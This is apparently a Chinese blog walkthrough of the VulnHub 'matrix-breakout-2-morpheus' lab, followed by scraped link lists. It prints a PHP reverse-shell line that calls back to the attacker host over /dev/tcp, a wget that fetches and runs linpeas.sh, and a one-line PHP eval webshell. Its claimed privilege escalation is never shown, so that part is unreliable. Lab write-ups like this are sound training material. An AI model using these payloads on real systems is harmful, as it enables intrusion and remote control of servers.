vulnhub靶场渗透实战15-matrix-breakout-2-morpheus

vulnhub靶场渗透实战15-matrix-breakout-2-morpheus

靶机搭建:vulnhub上是说vbox里更合适。可能有vbox版本兼容问题,我用的vmware导入。

靶场下载地址:https://download.vulnhub.com/matrix-breakout/matrix-breakout-2-morpheus.ova

网络模式:桥接。

一:信息收集



2;访问端口信息。三位一体不会玩。



3;目录爆破一下,继续寻找。



4;文件爆破一下,

ffuf -u http://192.168.1.35/FUZZ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -c -ic -e .txt,.zip,.php,html

gobuster dir -u http://192.168.1.35 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.txt,.html,.zip





5;输入消息的地方好像有bug。试试。发布的东西被记录到txt文件里了。

二:漏洞利用。



1;burp抓包看一下数据包,

这里是一个file变量,改变file变量可以直接对靶机文件修改,能随意创建文件。准备反弹shell。

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.34/8888 0>&1'"); ?>

2;监听成功。

3;发现一个txt的文件。提示,和一张图片。

www-data@morpheus:/$ ls -al



要找到cypher的密码!!



4;访问一下图片,把图片复制到kali里面去,可能藏着东西喔。

复制不了的,也可以下载。

wget http://192.168.1.35/.cypher-neo.png

binwalk -w cypher-neo.png

binwalk -e cypher-neo.png --run-as=root

换这个工具查看隐藏信息,然后提取出来,然后提示我们加--run-as=root,之后目录下会多个目录,

zlib这个提取不太会,就换个方式吧!等哪天有大佬从这儿解了,我再来更新学习吧!

https://www.cnblogs.com/ainsliaea/p/15780903.html

https://blog.csdn.net/qq_40574571/article/details/80164981



5:传信息收集的工具上去,

python3 -m http.server 8000

wget http://192.168.1.34:8000/linpeas.sh

chmod +x linpeas.sh

./linpeas.sh

到这的话我们就提权成功了。前面让我们找到cypher的密码,zlib不会提取,试试爆破!家目录下有个flag。

python3 -c 'import pty; pty.spawn("/bin/bash")' 把权限变成交互式shell。

没爆破出来!

也可以写个马,连接蚁剑看看文件里面有没有什么信息。

<?php eval(@$_POST['password']);?>

四:总结

1:目录扫描,多用几种工具,dirb、gobuster、dirsearch ,ffuf等。

2:写入shell:通过抓包写入反弹 shell,写一句话木马连接工具。

3;遇到不是很懂的程序,投机取巧一下,利用漏洞提权。

vulnhub靶场渗透实战15-matrix-breakout-2-morpheus的更多相关文章

- VulnHub靶场渗透之:Gigachad

环境搭建 VulnHub是一个丰富的实战靶场集合,里面有许多有趣的实战靶机. 本次靶机介绍: http://www.vulnhub.com/entry/gigachad-1,657/ 下载靶机ova文 ...

- Vulnhub靶场渗透练习(二) Billu_b0x

运行虚拟机直接上nmap扫描 获取靶场ip nmap 192.168.18.* 开放端口 TCP 22 SSH OpenSSH 5.9p1 TCP 80 HTTP Apache httpd 2.2.2 ...

- Vulnhub靶场渗透练习(一) Breach1.0

打开靶场 固定ip需要更改虚拟机为仅主机模式 192.168.110.140 打开网页http://192.168.110.140/index.html 查看源代码发现可以加密字符串 猜测base64 ...

- Vulnhub靶场渗透练习(三) bulldog

拿到靶场后先对ip进行扫描 获取ip 和端口 针对项目路径爆破 获取两个有用文件 http://192.168.18.144/dev/ dev,admin 更具dev 发现他们用到框架和语言 找到一 ...

- Vulnhub靶场渗透练习(五) Lazysysadmin

第一步扫描ip nmap 192.168.18.* 获取ip 192.168.18.147 扫描端口 root@kali:~# masscan - --rate= Starting massc ...

- Vulnhub靶场渗透练习(四) Acid

利用namp 先进行扫描获取ip nmap 192.168.18.* 获取ip 没发现80端口 主机存活 猜测可以是个2000以后的端口 nmap -p1-65533 192.168.18.14 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- 【渗透实战】那些奇葩的WAF_第二期_无意发现通杀漏洞,空字节突破上传!

/文章作者:Kali_MG1937 CSDN博客号:ALDYS4 QQ:3496925334 未经许可,禁止转载/ 该博文为本人18年左右的渗透记录,文法粗糙,技术含量极低,流水账文章,且今日不知为何 ...

- [实战]MVC5+EF6+MySql企业网盘实战(15)——逻辑重构2

写在前面 上篇文章修改文件上传的逻辑,这篇修改下文件下载的逻辑. 系列文章 [EF]vs15+ef6+mysql code first方式 [实战]MVC5+EF6+MySql企业网盘实战(1) [实 ...

随机推荐

- MPC:百万富翁问题

学习文章:"一起学MPC:(一)百万富翁问题"和"[隐私计算笔谈]MPC系列专题(一):安全多方计算应用场景一览" 百万富翁问题 将问题具体化: Alice有\ ...

- css文字垂直展示的方法

一.使用writing-mode(推荐使用) writing-mode:翻译过来是"写字 - 模式",文本在水平或垂直方向上如何排布 有以下几个属性值: horizontal-tb ...

- Git 实战分支版本管理策略 | TBD++ Flow

简介 随着Git的普及,为了更高效地进行团队协作开发,人们通过经验总结研究出了几套适用于各种团队和项目的分支管理策略,上篇文章我们讲解了 Git Flow 代码版本管理策略,它对版本控制较为严格,主 ...

- 初步探索GraalVM——云原生时代JVM黑科技

1 云原生时代Java语言的困境 经过多年的演进,Java语言的功能和性能都在不断的发展和提高,诸如即时编译器.垃圾回收器等系统都能体现Java语言的优秀,但是想要享受这些功能带来的提升都需要一段时间 ...

- golang 简书

https://www.jianshu.com/p/548adff0d10d Go 入门指南 https://github.com/wuxiaoxiaoshen/go-example-for-live ...

- 基于python的数学建模---多模糊评价

权重 ak的确定--频数统计法 选取正整数p的方法 画箱形图 取1/4与3/4的距离(IQR) ceil()取整 代码: import numpy as np def frequency(mat ...

- 5 STL-string

重新系统学习c++语言,并将学习过程中的知识在这里抄录.总结.沉淀.同时希望对刷到的朋友有所帮助,一起加油哦! 生命就像一朵花,要拼尽全力绽放!死磕自个儿,身心愉悦! 写在前面,本篇章主要介绍S ...

- frp内网穿透(已验证)

# 云服务器frp内网穿透教程 软件源码在https://github.com/fatedier/frp/releases上,根据系统类型,按需下载 教程术语描述 > A 是有固定IP的云服务器 ...

- 高性能 Jsonpath 框架,Snack3 3.2.50 发布

Snack3,一个高性能的 JsonPath 框架 借鉴了 Javascript 所有变量由 var 申明,及 Xml dom 一切都是 Node 的设计.其下一切数据都以ONode表示,ONode也 ...

- 事件 jQuery类库、Bootstrap页面框架

目录 jQuery查找标签 基本选择器 组合选择器 层级选择器 属性选择器 基本筛选器 表单筛选器 筛选器方法 链式的本质(jQuery一行代码走天下) 操作标签 class操作 位置操作 文本操作 ...